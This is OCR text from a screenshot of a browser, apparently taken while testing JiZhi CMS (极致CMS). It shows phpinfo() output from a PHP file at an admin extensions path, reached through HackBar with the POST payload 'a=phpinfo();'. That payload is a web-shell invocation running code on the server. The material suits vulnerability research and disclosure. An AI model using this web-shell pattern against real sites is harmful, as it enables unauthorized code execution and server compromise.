 极致CMS建站系统
极致CMS建站系统
phpinfo()
172.22.68.71/app/admin/exts/1.php
4
12
Bur
Free porno Movies, ...
精准看能智慧课室节...
统一身份认证平台
BYOD终端信息
身份认证管理平台-控...
Remix - Ethereum IDE
移动设备上的书签
PHP Version 5.6.9
php
System Windows NT LAPTOP-HV5OI6TG 6.2 build 9200 (Windows 8 Home Premium Edition) AMD64
Build Date May 13 2015 19:23:54
Compiler MSVC11 (Visual C++ 2012)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--disable-
isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-
oci=c:\php-sdk\oracle\x64\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-sdk\oracle
\x64\instantclient_12_1\sdk,shared" "--with-enchant=shared" "--enable-object-out-dir=../obj/" "--enable-
com-dotnet=shared" "--with-mcrypt=static" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\WINDOWS
Loaded Configuration File G:\phpstudy_pro\Extensions\php\php5.6.9nts\php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20131106
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
http://172.22.68.71/app/admin/exts/1.php
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
a=phpinfo();
H Upgrade-Insecure-Requests: 1
H Connection: keep-alive
H Accept-Encoding: gzip, deflate
H Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3
H Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im